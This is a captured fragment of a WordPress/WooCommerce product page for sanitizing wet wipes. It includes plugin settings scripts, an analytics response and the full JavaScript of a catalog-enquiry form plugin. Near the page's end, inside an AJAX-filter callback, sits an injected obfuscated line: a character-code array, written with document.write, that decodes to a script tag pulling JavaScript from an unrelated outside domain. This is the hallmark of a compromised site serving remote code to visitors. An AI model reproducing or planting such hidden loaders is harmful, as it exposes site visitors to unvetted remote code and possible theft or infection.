<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/70bm0y9f/dx7nx.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'Sanitizing cleaning wet wipes' - https:\/\/tan-partridge-842070.hostingersite.com\/product\/sanitizing-cleaning-wet-wipes\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"16a54bda63","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/tan-partridge-842070.hostingersite.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.5.1' id='zoom-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.5.1' id='flexslider-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.1' id='wc-single-product-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9d4ed84938549c123a71ca4df353dc9d","fragment_name":"wc_fragments_9d4ed84938549c123a71ca4df353dc9d","request_timeout":"5000"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/tan-partridge-842070.hostingersite.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"2Y3CW6HU"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://tan-partridge-842070.hostingersite.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19' id='fl-automator-js'></script>
<script id='gt_widget_script_45397188-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45397188'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-45397188","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://tan-partridge-842070.hostingersite.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/sanitizing-cleaning-wet-wipes/" data-gt-orig-domain="tan-partridge-842070.hostingersite.com" data-gt-widget-id="45397188" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 0.388 seconds, on December 5, 2025 @ 8:38 pm --><!-- via php -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1919364880&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorcleanhygiene.com%2Fproduct%2Fsanitizing-cleaning-wet-wipes%2F&ul=en-us%40posix&dt=Sanitizing%20cleaning%20wet%20wipes%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=2092010942&gjid=1475483415&cid=1991207866.1765793187&tid=UA-84127624-1&_gid=213770771.1765793187&_r=1&_slc=1&gtm=45He5ca1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115583767~115616985~115938466~115938469~116184927~116184929~116217636~116217638~116251938~116251940&z=1404930019
body_size: -453
content:
2,cG-FFXSFFE7VT

--- FILE ---
content_type: application/x-javascript
request_url: https://doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1
body_size: 1793
content:
jQuery( document ).ready( function ( $ ) {
	var block = function ( $node ) {
		if ( ! is_blocked( $node ) ) {
			$node.addClass( 'processing' ).block( {
				message: null,
				overlayCSS: {
					background: '#fff',
					opacity: 0.6,
				},
			} );
		}
	};

	var is_blocked = function ( $node ) {
		return (
			$node.is( '.processing' ) || $node.parents( '.processing' ).length
		);
	};

	var unblock = function ( $node ) {
		$node.removeClass( 'processing' ).unblock();
	};

	// variation id
	$( window )
		.bind( 'found_variation', function ( event, variation ) {
			if ( variation == null ) {
			} else {
				var variation_data = {};
				var count = 0;
				var chosen = 0;
				var variation_selector = '';
				var variation_id = '';
				if ( event.hasOwnProperty( 'target' ) ) {
					variation_selector = event.target;
				} else {
					variation_selector = 'form.variations_form.cart';
				}

				$( variation_selector )
					.find( '.variations select' )
					.each( function () {
						var attribute_name =
							$( this ).data( 'attribute_name' ) ||
							$( this ).attr( 'name' );
						var value = $( this ).val() || '';

						if ( value.length > 0 ) {
							chosen++;
						}

						count++;
						variation_data[ attribute_name ] = value;
					} );

				if ( variation.hasOwnProperty( 'id' ) ) {
					variation_id = variation.id;
					$( '#product-id-for-enquiry' ).val( variation.id );
				} else if ( variation.hasOwnProperty( 'variation_id' ) ) {
					variation_id = variation.variation_id;
					$( '#product-id-for-enquiry' ).val(
						variation.variation_id
					);
				} else {
					variation_id = $( 'form.variations_form' ).attr(
						'data-product_id'
					);
					$( '#product-id-for-enquiry' ).val(
						$( 'form.variations_form' ).attr( 'data-product_id' )
					);
				}

				var ajax_url = catalog_enquiry_front.ajaxurl;
				var data = {
					action: 'add_variation_for_enquiry_mail',
					product_id: variation_id,
					variation_data: variation_data,
				};
				$.post( ajax_url, data, function ( response ) {
					console.log( response );
				} );
			}
		} )
		.trigger( 'found_variation' );
	//$('.variations_form').trigger('found_variation');

	// Modal Close
	$(
		'#woocommerce-catalog .catalog-modal .close, #woocommerce-catalog .catalog-modal .btn-default'
	).on( 'click', function () {
		//$("#responsive").hide();
		$( '#responsive' ).slideToggle( 500 );
	} );

	$( '#woocommerce-catalog .woocommerce-catalog-enquiry-btn' ).on(
		'click',
		function () {
			$( '#woocommerce-catalog #responsive' ).slideToggle( 1000 );
		}
	);

	$( '#woocommerce-submit-enquiry' ).on( 'click', function () {
		var name = document.getElementById( 'woocommerce-user-name' ).value;
		var email = document.getElementById( 'woocommerce-user-email' ).value;
		var nonce = document.getElementById( 'wc_catalog_enq' ).value;
		var enquiry_product_type = document.getElementById(
			'enquiry-product-type'
		).value;
		var subject = document.getElementById( 'woocommerce-user-subject' )
			? document.getElementById( 'woocommerce-user-subject' ).value
			: '';
		var phone = document.getElementById( 'woocommerce-user-phone' )
			? document.getElementById( 'woocommerce-user-phone' ).value
			: '';
		var address = document.getElementById( 'woocommerce-user-address' )
			? document.getElementById( 'woocommerce-user-address' ).value
			: '';
		var comment = document.getElementById( 'woocommerce-user-comment' )
			? document.getElementById( 'woocommerce-user-comment' ).value
			: '';
		var fd = new FormData();
		var json_arr = catalog_enquiry_front.json_arr;
		if ( json_arr.indexOf( 'subject' ) != -1 ) {
			subject = document.getElementById(
				'woocommerce-user-subject'
			).value;
		}
		if ( json_arr.indexOf( 'phone' ) != -1 ) {
			phone = document.getElementById( 'woocommerce-user-phone' ).value;
		}
		if ( json_arr.indexOf( 'address' ) != -1 ) {
			address = document.getElementById(
				'woocommerce-user-address'
			).value;
		}
		if ( json_arr.indexOf( 'comment' ) != -1 ) {
			comment = document.getElementById(
				'woocommerce-user-comment'
			).value;
		}
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			var files_data = jQuery( '#woocommerce-user-fileupload' );
			jQuery.each( jQuery( files_data ), function ( i, obj ) {
				jQuery.each( obj.files, function ( j, file ) {
					fd.append( 'fileupload[' + j + ']', file );
				} );
			} );
		}
		var product_name = document.getElementById(
			'product-name-for-enquiry'
		).value;
		var product_url = document.getElementById(
			'product-url-for-enquiry'
		).value;
		var product_id = document.getElementById(
			'product-id-for-enquiry'
		).value;

		if (
			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			var captcha = document.getElementById(
				'woocommerce-catalog-captcha'
			);
		}

		if ( name == '' || name == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.name_required;
			document.getElementById( 'woocommerce-user-name' ).focus();
			return false;
		}

		if ( email == '' || email == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_required;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}
		if ( ! validateEmail( email ) ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_valid;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}

		if (
			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			if ( captcha.value == '' || captcha.value == ' ' ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_required;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
			if ( captcha.value != catalog_enquiry_front.captcha ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_valid;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
		}
		block( $( '#responsive' ) );
		jQuery( '#loader-after-sumitting-the-form' ).show();
		jQuery( '#msg-for-enquiry-error' ).html( '' );

		var ajax_url = catalog_enquiry_front.ajaxurl;
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			fd.append( 'action', 'send_enquiry_mail' );
			fd.append( 'wc_catalog_enq', nonce );
			fd.append( 'woocommerce_customer_name', name );
			fd.append( 'woocommerce_customer_email', email );
			fd.append( 'woocommerce_customer_subject', subject );
			fd.append( 'woocommerce_customer_phone', phone );
			fd.append( 'woocommerce_customer_address', address );
			fd.append( 'woocommerce_customer_comment', comment );
			fd.append( 'woocommerce_customer_product_name', product_name );
			fd.append( 'woocommerce_customer_product_url', product_url );
			fd.append( 'woocommerce_customer_product_id', product_id );
			fd.append( 'enquiry_product_type', enquiry_product_type );
			jQuery.ajax( {
				type: 'post',
				url: ajax_url,
				data: fd,
				contentType: false,
				cache: false,
				processData: false,
				success: function ( response ) {
					unblock( $( '#responsive' ) );
					if ( response.status == 1 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-sucesss' ).html(
							catalog_enquiry_front.ajax_success_msg
						);
						jQuery( '#woocommerce-user-name' ).val( '' );
						jQuery( '#woocommerce-user-email' ).val( '' );
						jQuery( '#woocommerce-catalog-captcha' ).val( '' );
						if ( json_arr.indexOf( 'subject' ) != -1 ) {
							jQuery( '#woocommerce-user-subject' ).val( '' );
						}
						if ( json_arr.indexOf( 'phone' ) != -1 ) {
							jQuery( '#woocommerce-user-phone' ).val( '' );
						}
						if ( json_arr.indexOf( 'address' ) != -1 ) {
							jQuery( '#woocommerce-user-address' ).val( '' );
						}
						if ( json_arr.indexOf( 'comment' ) != -1 ) {
							jQuery( '#woocommerce-user-comment' ).val( '' );
						}
						if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
							jQuery( '#woocommerce-user-fileupload' ).val( '' );
						}

						if (
							typeof catalog_enquiry_front.settings
								.is_page_redirect != 'undefined' &&
							catalog_enquiry_front.settings_gen
								.is_page_redirect !== null
						) {
							window.location.href =
								catalog_enquiry_front.redirect_link;
						}
					} else if ( response.status == 2 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filetype_error
						);
					} else if ( response.status == 3 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filesize_error
						);
					} else {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						if ( response.error_report != '' ) {
							jQuery( '#msg-for-enquiry-error' ).html(
								response.error_report
							);
						} else {
							jQuery( '#msg-for-enquiry-error' ).html(
								catalog_enquiry_front.error_levels.ajax_error
							);
						}
					}
				},
			} );
		} else {
			var data = {
				action: 'send_enquiry_mail',
				wc_catalog_enq: nonce,
				woocommerce_customer_name: name,
				woocommerce_customer_email: email,
				woocommerce_customer_subject: subject,
				woocommerce_customer_phone: phone,
				woocommerce_customer_address: address,
				woocommerce_customer_comment: comment,
				woocommerce_customer_product_name: product_name,
				woocommerce_customer_product_url: product_url,
				woocommerce_customer_product_id: product_id,
				enquiry_product_type: enquiry_product_type,
			};
			jQuery.post( ajax_url, data, function ( response ) {
				unblock( $( '#responsive' ) );
				if ( response.status == 1 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-sucesss' ).html(
						catalog_enquiry_front.ajax_success_msg
					);
					jQuery( '#woocommerce-user-name' ).val( '' );
					jQuery( '#woocommerce-user-email' ).val( '' );
					jQuery( '#woocommerce-catalog-captcha' ).val( '' );
					if ( json_arr.indexOf( 'subject' ) != -1 ) {
						jQuery( '#woocommerce-user-subject' ).val( '' );
					}
					if ( json_arr.indexOf( 'phone' ) != -1 ) {
						jQuery( '#woocommerce-user-phone' ).val( '' );
					}
					if ( json_arr.indexOf( 'address' ) != -1 ) {
						jQuery( '#woocommerce-user-address' ).val( '' );
					}
					if ( json_arr.indexOf( 'comment' ) != -1 ) {
						jQuery( '#woocommerce-user-comment' ).val( '' );
					}
					if (
						typeof catalog_enquiry_front.settings
							.is_page_redirect != 'undefined' &&
						catalog_enquiry_front.settings_gen.is_page_redirect !==
							null
					) {
						window.location.href =
							catalog_enquiry_front.redirect_link;
					}
				} else if ( response.status == 2 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filetype_error
					);
				} else if ( response.status == 3 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filesize_error
					);
				} else {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					if ( response.error_report != '' ) {
						jQuery( '#msg-for-enquiry-error' ).html(
							response.error_report
						);
					} else {
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.ajax_error
						);
					}
				}
			} );
		}
	} );

	var modal = document.getElementById( 'responsive' );
	window.onclick = function ( event ) {
		if ( event.target == modal ) {
			modal.style.display = 'none';
		}
	};
} );
function validateEmail( $email ) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( $email );
}
